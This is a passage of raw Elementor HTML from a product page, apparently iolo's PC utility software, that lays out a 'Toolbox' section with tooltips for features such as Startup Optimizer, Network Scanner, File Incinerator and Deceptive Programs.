				<div class="elementor-element elementor-element-6b91988 feature-tooltip elementor-widget elementor-widget-hotspot" data-id="6b91988" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;Detect and resolve Windows security issues&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Detect and resolve Windows security issues					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-129ef13 e-con-full e-flex e-con e-child" data-id="129ef13" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-89c73ca e-con-full e-flex e-con e-child" data-id="89c73ca" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-0d89dc8 e-con-full e-flex e-con e-child" data-id="0d89dc8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-bedb71d elementor-widget elementor-widget-image" data-id="bedb71d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" loading="lazy" width="38" height="35" src="https://cdn.iolo.com/content/uploads/2025/01/toolbox-icon.svg" class="attachment-large size-large wp-image-112439" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6e7eac6 e-con-full e-flex e-con e-child" data-id="6e7eac6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-34455fa elementor-widget elementor-widget-heading" data-id="34455fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Toolbox</h2>		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f4e30c8 e-con-full e-flex e-con e-child" data-id="f4e30c8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-898cd75 e-con-full e-flex e-con e-child" data-id="898cd75" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-4c461d2 e-con-full e-flex e-con e-child" data-id="4c461d2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-82884a3 elementor-widget elementor-widget-spacer" data-id="82884a3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5b4de7 e-con-full e-flex e-con e-child" data-id="a5b4de7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-84dd859 elementor-widget elementor-widget-heading" data-id="84dd859" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Startup Optimizer</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9b8e179 feature-tooltip elementor-widget elementor-widget-hotspot" data-id="9b8e179" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;Speed up Windows startup time&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Speed up Windows startup time					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-27eff79 e-con-full e-flex e-con e-child" data-id="27eff79" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-9c125d0 e-con-full e-flex e-con e-child" data-id="9c125d0" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-a7b366c elementor-widget elementor-widget-spacer" data-id="a7b366c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6e0b4ae e-con-full e-flex e-con e-child" data-id="6e0b4ae" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-a5fd10b elementor-widget elementor-widget-heading" data-id="a5fd10b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Network Scanner</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-c75e8dc feature-tooltip elementor-widget elementor-widget-hotspot" data-id="c75e8dc" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;View external devices and connections&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						View external devices and connections					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2142e37 e-con-full e-flex e-con e-child" data-id="2142e37" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-e6cce8f e-con-full e-flex e-con e-child" data-id="e6cce8f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-2d43988 elementor-widget elementor-widget-spacer" data-id="2d43988" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c8b46e4 e-con-full e-flex e-con e-child" data-id="c8b46e4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-0b757c8 elementor-widget elementor-widget-heading" data-id="0b757c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">File Incinerator</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-59274d3 feature-tooltip elementor-widget elementor-widget-hotspot" data-id="59274d3" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;Remove and destroy deleted files&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Remove and destroy deleted files					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8f1e051 e-con-full e-flex e-con e-child" data-id="8f1e051" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-8fc93ee e-con-full e-flex e-con e-child" data-id="8fc93ee" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-1525b9d elementor-widget elementor-widget-spacer" data-id="1525b9d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dac7588 e-con-full e-flex e-con e-child" data-id="dac7588" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-97af8ff elementor-widget elementor-widget-heading" data-id="97af8ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Advanced Uninstaller</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-06f8264 feature-tooltip elementor-widget elementor-widget-hotspot" data-id="06f8264" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;Easily remove installed programs&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Easily remove installed programs					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-81b24a3 e-con-full e-flex e-con e-child" data-id="81b24a3" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-9b9b84c e-con-full e-flex e-con e-child" data-id="9b9b84c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-2355b3b elementor-widget elementor-widget-spacer" data-id="2355b3b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-32376d4 e-con-full e-flex e-con e-child" data-id="32376d4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-532fac9 elementor-widget elementor-widget-heading" data-id="532fac9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Process Scanner</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-77195c2 feature-tooltip elementor-widget elementor-widget-hotspot" data-id="77195c2" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;Find memory-intensive background tasks&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Find memory-intensive background tasks					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-18bb18c e-con-full e-flex e-con e-child" data-id="18bb18c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-b435e53 e-con-full e-flex e-con e-child" data-id="b435e53" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-a04700e elementor-widget elementor-widget-spacer" data-id="a04700e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-381e287 e-con-full e-flex e-con e-child" data-id="381e287" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-f8a4837 elementor-widget elementor-widget-heading" data-id="f8a4837" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Deceptive Programs</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-19b9b41 feature-tooltip elementor-widget elementor-widget-hotspot" data-id="19b9b41" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;Find and remove harmful software&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Find and remove harmful software					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4706fe4 e-con-full e-flex e-con e-child" data-id="4706fe4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-bbe682d e-con-full e-flex e-con e-child" data-id="bbe682d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-0f1b406 elementor-widget elementor-widget-spacer" data-id="0f1b406" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fda7d59 e-con-full e-flex e-con e-child" data-id="fda7d59" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-d80f754 elementor-widget elementor-widget-heading" data-id="d80f754" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">AppPrioritizer</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-5d49f9d feature-tooltip elementor-widget elementor-widget-hotspot" data-id="5d49f9d" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;Prioritize speed and efficiency for the apps you use 